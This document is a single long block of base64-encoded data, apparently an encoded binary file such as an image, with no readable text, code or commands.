2CBZqdWxhjXS8w8G8dAeEkc0vZe/dd8x2lrRHnk7ADwnbb5C2ObcQFQfMgAQWgIIGNhCkyJs1BCH4Nn1usG7yma+u87JlSMwxjV5MAww1MMMpTsEIRgT8yACPBSfsoDrHGtwnpiCsZJ85iBEz3GI5gXHkJZ4jCFZ8zKIt844wI3wghRVc3nsDKN2sB5NPH7YoX/n184y0pPHWaTDv/tRmngisyfHmOO/hchF9OfQTnf0RdfQRSQMn/jM+F9Ll5SKz89Z0gm60i/3/[base64]/tWrkt4RGkmYAJ6i2n6EEwsQA4SARd84b1uDlhGA/0UEVUijf3+r/0S6v2GDhKpaG4WJ+lWoaAyh//6/u9uPk2IqmFgsk5rnOPUCHCNeMM3gAOOGlC/duOOeCKnbkVsJnDtbCdveu3tcCcd1IEDO9DBygEEjy3viHGRRjAlhiFD5IuPQGggYrA5EIHajOBjHEAGdCEREiEqvi3yjuAHN+Db2hDG5AAj6iojrMGWBmbepiEYSKEJU0DfGIETAo4XHoZ/sNAotHALb6/KSqREau10kAIIyE0D0BAsHKADoCYrsuL4euRHdKRjVKANwYW1uiV6AI8OMXKd7FDluET7BqAA9jAB9vD7wOQPOSMQEyFr3kts4CsVECq5FtGgDsr+QAXU6i+IIAq6uGGhFmQnJRG6fk5uIMr+4uSI/[base64]/mJaRagA3Bo0BDhE+DL0IxhpAZnJrnI/zoNu4quitzviIjolhbEKOck6KbL0SgxJ93mco5yFLmuAAnw/[base64]/rOPxIY/[base64]/3hRUoEEeRFZk48EcrpOmbOEb2GFlVzYZnkP/pG47/e/oQApU1IFlWRYa/DS6XpShPsIhrIEd/uJhaONBHcbz/dZGFK3hGVbq5h51N+hLUl+NUmHtUnfqdSBhU8UGPD61awWUVL+hVN9h7lIVqYwNLYvRVcsBfiaEG4wBJSKUJlyqNDHAgiyoKviA2BhiY9JtPcbNKsyKB4GPPnrVCKaVWl3CIabBHIJBFkgBE7i1W701R1dnXDnzRxsGNM01pypmXb/gSI1ABvB14lgstJqUIU8GNh8yK2ZABcwpYK/UBaPHYGm3BHbgdnE3d3V3d3O3nsjgH4A3eIF3B5IPYoWTOEfyOAegA4RXeE9sY1+tTcsGd0AlGZoXePWBTvGLFtjhev/BF8qv/FqyNjIxuzLtuyanEx1H/h289x+wITsRSogajYhAghvkoX3/QR4citGKSBSZ9pGc1lNENWzDVmiJ9oAPmB0IeIEJuE03daq6liu/[base64]/leI+jYQQmdmqi4B+8oRQIuRTyOAqE640kx1l4iBjCUh3i4R+EoQ8o/rkP9OEfaAkaRqc27rcU7jiPk+HCEOHmRvm4Lmr/0mvSuKYlO3GjQCWShaGQS0EY/iEe1Dc7jUFplbYairI06hd475ga/gEe4OGSjTYeRjaZlXmZmXlk4yEZvkGNpdl742FTU4EdlvkbIph4+AAZGHgsx3Zsy7bY2HYYFUlCGqzYaAFX4Ksusc0N9pMXhmEV4CQkiu0lhkEprEA9uAoDtuzbZCAqZmAB7GMtkFQDxnEsscElmkoaiKEYnCH1IhdHa+CIK3p1yJUoqvKJ+/Fy73Fd18o1Z4TiyAJqIEheTWabyOyLuWIanTFgsVR2zXgO6QwvduAf9MEbdHqnebqn/[base64]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[base64]/[base64]/yFmCBAcELXgZqpIIAIAB7IehBENLXhPz1Lz6IMmDgK6UpVfQAEj0AHH5Civpa+Q8zwcNkHKzIJqjRkCjwr4f/IMMo/vE/uERDGa5k0kZ8EbMlAWkphwqgWrokwwnqpEsN7EkKr2mm/[base64]/[base64]/gQQNbMAIem6CCBB9jGsX4IyDB057eSTiqUt3NuKzgOrBi9T4HmMAAttqB5VEyXlhd0IMwuUl8HUAGRsBehjCkB7aG6a1xrTFcE2bXFgJ2K8idklX08T9vMGTIDFnHLtwiWMIW/vQfA9hRx4g0isbWyWOQlWySolSjXRAqKZm9xBa+DGYuiHmznZ2JjEE7WlAAhYKpWCITpTLlJb9ZMX5xlGtHOKTYGiScJfnHMa5JjFVA4x/wYFufkMIOXww3J4Qw7lsU4iNhKERI9iQIL4s46I7Vlm7WpS5isrtdTaUjMuQgBijQywvuaAe9WdQirGQF3/e6ClTl0Iytb43rcSDu1lZsxkuAACw8pMAIzjLCBo6dAwfkoI/EoMV5A9mZpZ6HEWeADyItbGErBMeqGt4wAApQAP50QAUiLpADNvwg/3Q7eiqeQQ5UoFYxxzhMiKCxjeV6Y4TleMdcQa4+NpZYmdVv/uD+9gZLBmtAw/4yYzL7RzSkPMB4RHayiXKYpQ2C3Mz6ggtg7rjHtzDm7d0kaKO94CpObovP2eIY/1iHRRqSDC7KnItEoYWdRVinlYzFGzQqhT4K+w+hBAUoWfPaRSTdB0n/1hI0eUmj18bviPti6r4YdJD/oYuIRsq6yVhiqC8KmcE5+xPjicXhtjEOOE4OpZ+CL2VMKkbMZCbXcq87HDVjxWFA4gshwKOzmnDHATnnADnoRYNtFx5pW1s+2N6NE3ZThBw4Z90bHkABjCeADlhAA84bMeXRle7QkxVCAZKBDHKwoTeAPJQzvjeKUul6VOqb0G1qU2prX3vfWkwe/hHhrZ2stBQSKLkMhmWlyZgGcWNO3IBbUchBwgn1t/hZD/EWs5g9npyPg3zMeCgzThhltBSaI+DShcbMZ06Um5tTTk9xCzuhFo/wA+UYaZkfSFqYdCC5c4ZPZxtgG4INVFd15FcGLJF1WhdREIVdihFqfdMY73AOz0ALq8ALhGAH4ZV23CA4mLFea8d2rPFeshJ3dWdrdWeCdscNuDY6zYYHX0AEQHAGIbAAG9BVAqIBfHBUsQALgkRh4oJtj7cbRHADfXcAn4duYHUAHdABnMd55nZVjRR6/XEu/lE9FJJ6HLchZ7YTsZci4hN7E2MxeWIyl+UnOxAFO/AAO/I//n2Ae7UHZSSwA4tQAvuTcP/QARdjEWlxCY5FZfFgDFbmI21CEQ2xXNEHQGoxGDsxE6lXfRyHffuyL1awff/iWTPxJaDgEV/zWDC0CkSBfragfq81JOtEM9SwFypRJVeSQqlAf9G1FZJGEWaBFPIQXJDwdNr0Tbmoi0onD8cggFZHESxxDJFCJgj4F5fgZtqVDtzVN+nwh6bmBpDgDB2IGZQjdx4ogtkoK4Fjgppxgt/IgSioa/slDanmBsrSVV0VIBtACOeVHdyhO+nhgy4oHENIg0XobfICVv3RAa7TVebmPEY4egIihWRVVmZVYByChfOGCIKBCFwIkV0oMSUQ/g0VaZEVyUo69hZggRQXeZHKEAUJo4bBCEtJsQgTMAHgRof98w+/[base64]/pIAvxmRwUlXE0OcD+CSW4EUxTkxI4kobdgmUIaS0Tl8mIURAmRMH6QPs1QjDIGTrniImeWMMwcNcIkU0CBRlRImkKCb1ldgSrkvUmF/csIOYrIzutVaOAcSWWl/[base64]/[base64]/[base64]/GKRD6q34cQDLAyHsSoXu+i5LygUxxgeDaq074ZCHwLlx4Ln4mq/7qqZTWqVWGrDgo5y/pJEew0viMzGIlZ0LIURERrtDlhYI1z+a/hYXLvRzxrRbtdd8cQEWLJFZ+HRBviCyx6UWJcu8n/hcQ2EmvCVkfKIRuJmUdGmz6xepOttbnxp0liBLDrMLACeg7hST/wOqS0ug2CAYtpC8B2s3hAEYGIQMeqMqx2AO1QAUtrq1Y+u1/4ui3ZhrkHmC/hs59KU4kiAD/WEBUGAJh2Mqp1INcKS3cGTB43iZzTBewLAdeLBIjgS5kmSDFPKj6liuqbm4nnmPA9JtVLgALtxJu/mkUNqbllAJN4zDnNu5nhsHoKuvSJCmJEC6F2C6pyuRErMIFxOWX5OcdTUKFzkKZaq+crIIw6eRLPEiLWczETdoT7GGNcIWmZUM/ilEDO9bgH6WQif3OWrcvDN3DLJEvUrrW/HAB9f3Zdj7qFdJDTn7ET7nQnEJCk/Zu3OBXI1BtHaRNm9MaDRSFxVBnmrpvUqBDILxlIW2Zf8Qv/G7RNjAoclwDtWQCsQQK17btf9rogFcrAPsjWI7yrBxDr4qONwQCjJQhBbwBpZgC8TgarAiwRM8mRyIwVjEUrzwUrDwCtzhBmmLYphkYvjSLCQcAoMHL0V4oyW2AAlWgw0SwkbKSeV6m2L2L+DMel+CCuWMCjiMzjeswzvcw/j6w0Hcr0T8r0VsxCHyS2PZFUz8DyuysEoRvVP8x1VsQC3kc//QDmkqI/CwF37l/jLHgA3s8A1p6amRCjZ9IR3mkBZinELuu7rCWFqldXLNS5OLHMkg1GfyoAsAU7N5XLEFyMc7G31leQy4nLxiGUu2lVB/vH+foEEXkzFIkalJgbQIURdfA3xJwQ4OCb5FksmTggigCA24sCrOaAvP0MqmjNWkPKKPqcqrrJivphrEagtGUMty8BNZNI2oohpqzbWUozh4J8wupYO04R2DQAT2EbnO/MxbIHmz+SAzYCDnSqT5ogI0+C5I+iABqaQCsgGDiiHizJA7kQuTTdmTfc7pnM7rzMOfG7pArKbx/K8GENrCWQKshM+Ikhb6vCIyUgpoAn11+U0WoYu6yBIC/j2GSudwLWABE0ACv0RowtDSfXgMthDIHjHRVtKdscpFOHSIxgsUHF0RLOELavbR1c3GMRncWJEW2NDFtNQn32ALjdJa+EdQ+jARfTCpHpuKSQHH+NMXQpdpOp02wtXFfeIGZwAERYC8qzu+SqEPmtgQk2wYiIC8RWILYRK/pyAYl9Ch1OELxrBeWS3hAAy2AtzVt6aBXy05xwBUAlAAiYALKddqpoKrXwsrd0eOLVXMxpwtVoC4BVLYx5ZgNLgsBAkADqABUICPPBohhY1H8LJuCwJJL7zY+XKU1rc9TipKlc3kTc7kmK3O63wIPOzO7yzE/jrarhcF4dsyG6PP/qMwCjhkqU/[base64]/wthW8XnBH4RyYguP4UWbEwXNdK64wHsUjPZI0m/uxAHKgAluwuI7UuK7TPE/4rUXaLgzyrpKkAkfJlDAGME7O7/1u2eUM5VK+2VXu2UMsz1lu/jAPsLB+VQaUbtIP499MEg1R8MTMFZaPzGXK2w5g/uZtugNxDvItEIYaOZNpoQ8dswkb052XEIaGCBdjnEJpCUJp4QulRTQQZEGm1am01N/fgFuC5qaIglzycFqaeDI0AhfHx/Ai68+6MFwzQZflG00vYRTfYAmogwiXgAxHYX/+F0DxgA3IMNyEcVomYyW83uuQUG8FNppGYAvJcAxXratyX+yNeeyVmex0V3eUkQgWkC5jgAzm8AzUbiruFWsgeKKhku2X2bfcrh3GXBuDsDkakFWgZwSSoAIToJr90Sw0vjwGma6BzTzu0ixHLs6UqFb+rvqrnwsAj9kCT+Wd/p2mn126AJsi9zzUZ/wPi5DEHdMH23QoVqIMLAKg3JQmhTJA8tCacN6mIA/yiIVA4huXg8bwr33aEE+XsXt1ivZ9PCEV+BdLir5mpAUUaxG0cawOpdXF1HA/y6RliQLcUANMIkENeR7dcoEUWsN0N0EI/R/1Og0Qlj59QjSQICJIeAjJ+9fQoT5vZSROpFimjzd9Dh3K82XJI7t/myiW+qcO0UmUiPgYWaBBxRtbx6yRO1fT5k2c5HTSxNnT58+cO8mVI1qU6DikSZUuHceNW9Jy5IrlOCCAhK505Jxyq9aVG01z6cSONRe2bLp35nrqLPd03DZpcZvNBRYrFixY/q9ecRr054+VBQAECxBc2DAADXr0aCB82PFjAAJcbtCgwcHlxo0HC5C8YQPnA6EdHGiZ4w0XLqdRv2GtmPWbXLFlz6Zd2/bt2qhQVeLdm/ch4IfiDI/TxTgSJC2Uk7jQPIGBBNENTKduYNS/UhR3ZZRHxsCOf/oqjpdI7d+iBw8W/RNG3j15b+ctzI8WkmLD+fnnT0j0jxr8f6CBxr+JNlmnoewo6qOhZNgjD55/+NgCtdQGdLAM874BZUNaOvTwww5TEbHB/0aCUB5kQPQwGYbgSXAi8xjSyCGRMJyxoRKF2aWiBeOxZMOCPoFkSEiQuVAiYQIExaCBELEEITyM/[base64]/+sosAz/99uuvRIqSlCeZAf/bxVsEK0qSnQHXHUle1LZw+JKG1l3wH0QIIYTIk0AR05IP/lOhhcQCvWXHFhU/[base64]/df5JnfnlqqvfGm3XgySg8d92FsAT67JsI33z5i34T/vQ3GbghbI4ZUJ/t/0V5l+43SfKfZLA50iJhMtJFpdW9QX/r2oT/HHbA1VhMD0PKGIdAJowDhScZISrZh1iUsiuZxxoqikdI7pcMn/nMHP653z/W8a4C/[base64]/sRCiWJmd0pUzo5ZvsEdcaSlPyDKYxQtuNa1EtCCcd1II91JT3rAo0tgBrMhLZiPMnTZjnzt55c30gc0jvFMGX3jGITghDWAqQ5jqCOY2LDFKjzmEZRl537YYA2FDnjOCSVwSMcIz0ag4SER0SKe8hSR0Dp0wYZkZIIgQhkQ9+kha24PGjKCBxC/wUKEJpSF6fgHPK53PQjNkEmI0JglIKHD6FHjh8CUxze+0UFdOlSjPOMDIiSBMl2OwjITWMACZJAKtFwRLVhcixa1yMWyafGLfQrjOMoRDKoIoAW+GIoaqzGTRZHDjemgY1OdSkc79q2ol8pUH/1oCqzyBXF2/nDDBki1gETqQQaNPEzjIEmZSTqgkoOpimZCcwDQBWZXoWmpADDHBVGuTpQp4UMq/frX2DXrdoewBUNQxAdpTYt3vtvBIhz7WMeSYQcPmE4vH1ACyEKWDJslQxR20IIEDMAq4GhHaUtLhvzgckbyiEIyLTCB38VDtrL9hjls4Ytn+oIWtsDDGQbBiU/QomUvi8c3VmgMboBEI/qIhzkSGkKUYaQh6hDTSSCxOjyohgsHNMI53wDSb1yCgRnzSAXheU+UyoMY9uzQCOV1jJIxRB/JWIUxUBoebCpUv8+Q0S5tsaQNbUhMF7XFjeRRXGggwxapWLAl3mAELshhEciI/[base64]/iIc1XGgLVIsoTSd5XTm36zAjyOHVFHoNIRYICYJwjIIqIoYxSFayYyRjwez10DFW0SGg1dcYLgw1/kKfYQ1oQxuEQwuwgGlh0UGoARG60AUykKELXDTYIwxOFReKQAQjpHtCb0jEJbp9iTck9g1QOIIFAD0AEnSgAB1wwBt8cY5H8S0oRXUxUbaIE0ldUVKGyqlQCv5ino7DHcQQFAAskIgcbwW5OtkKT3wM5B/njaY6qcZW3gKXufACyXbBS1Y5oVU7/EENhITMqVYXGLKS5nKWUytnNNO5UonZc5AjzABawslTgZJCq2GdHl6nBzdHXerJWqWzKkFn3S32Ar3E1p4r28s/i1bQhLaAoTuQaLR/eNGN1gWkRRSTZDy60pi24TCGsQ1jPEPvz9CvC0PoDMCDOqHWUMdx/j196mGn4kcI4QMhXL10yG/[base64]/oRN6zXk2ju9e64QAhq/G8IQAr1Q85luUjWPSAkACiDtWrrsegMFGi8n2Twr/JBk+zwjfK5rC7Dy6hDUUz0+iIm2EzdyswQ9sAIjcAOFgIST2JhUuIRLSAQo0LdJsjfjg63XcgA0KjETOzGHuz7oO4fpixQh+wnruz61GQcyCoABgAJjoBukyCOnID9uiArzeyP0ayr1mxs22or3Exz5SzKWW7KXs7/7O4OZUwFHMp1YIyvOaJMougzRMZX+s0VamasFmIHTiYxY0RW7gqRzsgIrQCCmQ7MNTEZlpDrbeRbhcKUQvDPfcY4JELsBUEGzO7sWdK0XTIQ4ebT1ui0b/rzBSss0Wui1Z0iUrvjBFnKhY7PCLPS7LQRCYkA1e0w1JXwSRBCl14jCM8tBXLMhEEm2K4xHLQQ9viOGoekQUDivizq3LZCE1oM0M1S1NyBGN7g8jrFH3LqEI5gA4Ru+DpiA4tNDDysAPSBEP2w+53s+O7mJmNKbQxw4v1FES6GFzzgAKDiGangxI5OGbWi/9isHmNTEmvkGkBM5uZkbS3Q/PVK5JIMF+qs/+8M//TOC/usyuIKCRtqVDQi+tMI5BYwMoSsVUxEtFZABGeCVUyE6U5GBDcgBczogN0gnWjOWZcxLvVwWq8sd4iiOaWkBfeOMASi+FTy0bUymbvQF/[base64]/jbIrDRcO8e8o0z5rIZneCYgpE3N3Ewi7ExnY0cW+kzQHDbRVInXsTVcCzBaGAbV7DwrTU0rdc1lYza+8zUQqSdauM3c3M1HY1JLIDdEwAPbyzRE6JDbsgUoALQCaAFASwCS9LAP+zDoBEkV4IaviZTqJLjr5AmckElDZEmb/M62WAWWEAAZsAW3MLJmyKOgTE/1JFSV3ESljM8epc/6xJRhkL/83E8ma7L7c4Mz+AIryAH/6xUBZCsGbKlJUlAF9LmzNEsGFIwIZQyXygEwEwALmIEQeANWe7q80gPHs5gRXVZmzQ3eiAMjsICiO75s1MYW3Q9CG4NECDZw3C0b/p02TIMEUOi0vPPBZ7pM2ETCIfUQ1KygzjtIFgo8herSctU7IIVNe8zHL/QQKk22YfCQK8VSKzXIIcw7FhJSerJNO3ACIHgDMvUFM0w1ROCCNa3C27oECxiAPysAEiBJ5xyDPLWAjhVZCzgGsZlOhhsyQb3Onwg4hftDsbHOnbpEiLtEYuACxugASyiynwRKSv3ZPGqKS8TO6DPK9BO5dODUymw/Z8AUaQjVlbOL/Xy5U6xKrjqD/ctKtpoARzKVluqkr21VznDQBiWMtxodSKqKCYjL0Rgd0LkBNWPClCCSIWlWu7XbSoBWXSnMw0TMZLJTbNWPD7MAbeVWGiWG/m/[base64]/9y/oNzK4ItaI2SgsN6etx73GEettzL3S2/g9zVVE14NVJ6fNfSVRHVBRLVzTxO41zYhSePSQUccgMnKALW4zaIhb0zVbzdZUNx3S0oIMkC+DM9HL4JqIDXylNDI7Sz04BhWM++GTLrvd7slEmWJDJLzb5j0wpE4JV+O9/8tbtQvTugPWT3dQqDy15IQdqyMAf7rYZj+MHAy19isDtegMpYINVSrdqqRNUv6KrC0FqxJUAGNuCfw8XNOFu7mtBTAUA3CQxIGta49WAmDGFc1ssRNgLlxEYU3kayC1lG04UWnjQbPAZbQAQruIHKuAE3yQF1MzNiUbONcWI3tUeg6eF8/[base64]//1fVE3VVd2MycnFVz3lVc6M0WFA0ICcxonQLdgAEhidDohLNHMdW77lXP7qDcxbIwheo3Pjaq0AtE7rtBvcYW470TNmGFZmZtaAELBgC84BvM5rdbPAaabmcaOnbtZmwfZm/kgzBspFwnvUzNYtwiPc3CFE3Q75EVA4iXW2GMu2GETI124+L3q25yzGhS3W59mj2DW1BChYgH1LY9U23tfSRm0cXJEdgQngA0q0qZUtOKGoiaVK2keeE5qwqZLz1GqYBmOYBh/lA9ZQBbacgAPYVmL46UxW37hg6UN26TUi2t5+5KVUWmuIu0kuhmKoZJ4OBugG6k/g5KHuz6LePyMQDNGSHJ8bQAEUtPjesrb6HNKQgRxQww0oAACIlQxVnTTTPQI/Cd2IDVQAawVns0roghm4twUw62xMawpHNEL7sA5oa4qE60iDBCsgghsgAnsmRrucy3TL6xyYgRnoLiiA/[base64]/5BIvsfmRkgORo827wLgZjKAYXCoZgoIVM5l/09uTDmbwAJsaqeO/IGAxURmVb5Ryxq0XQYMCqOICzO5XuMgI2gVBBX7czE/C+5oPaOXZkT/ZkX3Bc3o0toNNrXNFqNTQKR2sX/oQtDYdYW8AFG+1wK/iC2mNcdxbN3VsdLjiCIzCCI1Bxdl/x7lqN1uFqJxGTUBARVajx4pxcSHs0ff9MHy4Zjqk2zROaHtbcIB9dfLy2JbRYJd8tefaYND23CHO315PxUEDDbxfxLfjIBGCABCgBOx0B43Xe1io7kR3JkfQwGogAPeCFNueKOY/5StQJazgHcxAQ+Lz0mpaTG7QFGxyDHJCBGVCFRCCN3rmMCRhjEiiABZCDIyDWRnd0Qo50qpf0jlYUcrBfP9d0aJsGTj+GTgf1EBp1UgfqTebkrELFQZi8oiZGwOgcW417pp51uSfMXLfVQ7/QXemAloKCGs6B/gUIAAGYgBzIUDMb9qU7Mz1QdsZvfMevHdlA9txIcGZXpUrYAhJYgGuEzmmfcGpXa8XEdnwuBm3HhW5ru1SABFS9tNO85nz3hRq/BMWTBDnYPdagt3Q3gnZP8b3mAheP9xi3hHrX4X4vfm233BkXmmq25nXFZiLeXB6e4uJE2N9MiC/IzWG+BHE7U1UIhTQkgspB3jQuAY/3cv3o2AroAOM9uxGYgQ+rgAhQAZeXBvGT+TlnFN2eaf3n1JlOhkvABYAYo0HFhgkLJlhY4MDggjFHDk4g0WGAAwcdFiw4wkcSKF68hoEMKRJks5LNpKFMiXIby23OuMGcVm2mtZo2/[base64]/D/AwjRwYH9vu9uyVLqe5bt6Vffy9f+/8DqMp9AxJYYCrKKVefggsuiCAttqwilIQTTgig/[base64]/QVeeIJxsYWuuhKGGGW/AhussMNClktixhaLLGSHGCHDaAfxqKNqqOlYo2uzTdBCIpPgppt1vgGH/[base64]/nGGCmCN6imnd51lFlm2m8rVARgtMBBBGO2uwgIy8BrYX8fjmuuuumZRifO0+Eqs9NNTXz2xzF60Fpg5ThuktTXGdsS2ueGymyrgBmeJHngQAoklDxLjHE/w0g8d/[base64]/nckuDaVaQEkGIJFhOaAUyQlcZADyeM8YqeQ6ElrzjjUT3pCSM79JIOJYpQsZAEKj0GKE6ibZCNW5wartE4GAdgkJzu5Sa18Ei2dBOUACJAW251yd67aHUY2IIMcCI93BNlADoxghBxsIQvwIUwWsrCrXvbKeaiI3jCHSUzrOQZBqFAOMpvZTOyNRm3e6940v/ca2EBhfPKy4fl+kz49tO8U8PPF/OqnrnfdD15AKV+9IogvRPhvDwAUj5YGeJ5/BUw9A5tBLuFDKz0krDvdeaAlKJifC14wgxqsDsUIZCIPvm9k+rkQRSuqQhXZsKA8gyERcqCHbdHrhg/k2Q7d/sM9BCxiB0RL2moksiMdyE0HQIpCBYzWgTEgYoqQ4IIliCFIQS7pT17z4th0YbYxrMlHRYzaG2cTpjFZwAEz6AACFhKRv0VVqhFwQFSFFgE86rGPYt3jH4cRDGkoCkmEXOtaFdoLYniOkY18ZOmYIklKom51VcGUJj3p17/+lQCmtIvtcGeqtBCglRuAEe8W8AEVaOCVObhBDppghFz2MpdNsKwRmrC85h1zMcJcJjMVE9rH0IIxDlota1vr2tKy1pnSAwUhjJA9aeZIWqrRrffAZ4FsjqiG3PQNblTRMz0g4n29KAY609kutv4kN9BlJ8QiGLMHPnAP8gQgFLo7/[base64]/8uym51znOc8Z1DgGc+UcR6fT/uY0b420IIeNKFjKyzXguINRkjIAHDbmu5ZK7etgQ2Ag5vf/m4W97inGFkx4AWc+61VXqKW1zpHLdz2WjfV2NWudmMcH+/WcwZDOI94BVZZfuqyL9pN7/[base64]/V8gELB4BjHwgPYs9INPj3Nmm/tv5znmeOtWpPiyrk5aZhFZMobvu9a+nVjnMXvRoxiTp3VrTwQzfAQ1raCJM1/[base64]/kDNu5G9V6KFSjmrrNtLLzdzMXVklTcUW/oCBluXcJpnSzukcASDAAvjcmQVdzyWWVM3aCrgS4qWZCgzBEERdCDJdXICgnVXdCaJgCqrg1KGCCragC0YG2BWaJdyBFgjBD+BgDurgDvJgD/rgDwJhEArhEBJhERrhESJhEirhEjKhDwqBEARBl5jbSo0A0hgROGCh8I1IMeBCBDSYCBgVMpDNJEwCFBGNDsBGl8yGuq3bSrHRE0TBJFzBEFyBCgyc4EhVFnzAE1WAjmXc0UWAJMzf49xfIdYf40iZLOid/1lM38nCxwwgAeLV6oBBAmLKEDRgAzogz72fmc2NBFpg+eFYepRgDrjSja1KCEZdnJVg1K3gK8Ji/izK4izqGWXE1mrtQRPq4i7yYi/[base64]/oDFjeMTfEA8WoDAPcEQfOU5PsEKAI4DfMAVGAUvNJJbvqVYfQzpgFBdghBdfow+mgg/Qtl7+V0oFAIIDSRBHmRCKuScSSADbuKXUaSZXSRGCJZC5NisbaRJdmRJYiZJRt1IRp1AeeZKniBowuRokmZLzqROomZqquZqsmYT4sAdLAHBrdQQkAgZFsIHjmM1MkAD6N4EACUljGMVXh8N9GSKyd63Ec320cD2fUBP0gADfOBX/s1RouUKOEAEdMAKLEH0naM+JiLj2GV4lg4kiScIJaJ1WV5+9Z20PcIjCCBBog4dGOZhbhYoQmSXRSQDWiAEttsnQiDQbaTAgWCO/[base64]/rpnwLqZ4ICg1LoCdYHKFgC1VnCDW5oozrqo0JqERoCWspNEwQCzJ0CzAXCbaIbA4gA7K2eESlC7VUAC1CC7IkADVCADjyB/[base64]/qRBbiuYKqS3jqm4eu1+kmu5pmm62uFXxuvZou3ZquISACx98CtE4au+9uvc0u3b7qufKsjbwu3e7i2eWQIWqKYNCO7gDi4RvkAGIO4L8ODhIq4N4CDhQm4Q2gAK4AAOoIDjEiHlWq4NZEDlZsAQQm7o5mDoku4LmO7lDmHnbm4Raq7l/iAKwC4O4CDjZsALcC7iosAP3m7jLqENPOdzXsEaLAEbrEAWFELPuuokwAEFZB8LSIAILC9Qap+Nbt/LjgALGNGsmiytqiqtSoDMfoAEQOP5XRxaDkGQpuP5veMHPMKSemx7Im0kXqvSTtK1UmuWkl60TpvUSu39Xuv8/nqpQRqk1m6ttyLA144rmobtmv6qurafxbFjBLMj2tJY2sJrE7RtBmtwoOqrwfLtB+9tFRQh4pJwCZswCeMg7KqwCuOAFrjwC9tg7v6A6dKw6RIuCvzCP/zC5QpuDmaAPPyDEOAuCsAwDMuwD2ZADreD5a4w6ubgC7QuDrTDPyhCC//DP1Ru5aJuDZ8uCuTBF4MxGGuB4r6AEITxGYOxItzCLyiC4gohDlyxKPBw5PYgClzDP7TD5/agDeDANVzDFufwL5iuKOCxHu9xHlxxHmCuElYh9UpAT0oA7gWnDhjCkcasjbLAjYrsy3JyJttorabqzNLqCEiA877sCrTq/innqpAW6cVFXyG4MjS2L7I2rZPK7//CpwAXZCP8byBQK/8Cc/9maS//rwAbs3zOp5hKwRJ0IgKfKZumaSeOr9HFMjqeIwM8sARrs4BWcNpu8DeD8zd38L3SR9zqLYMYIRxf8Tqzczt/rg0IgR/L8zWIAiG38z/8cQrX8z6LQgu/8B0rwwvjgOPiACLjcTu0QxtowT0Xsg9yrj3Lwzz78S0c8QznMEMztCjYrhb8Qkd39C2oM0ML8gzbM0avszwktBsHoTorAxrnwUBPbhZn8R0vsUyv7g/Y8T+IAgkHMuISch5nQEXroDrfgkonoUxRAAvoAFBmJQu8rPY5NfQ+/sGqXi+sFmeqTi9Q0iqsbvVWczUN2C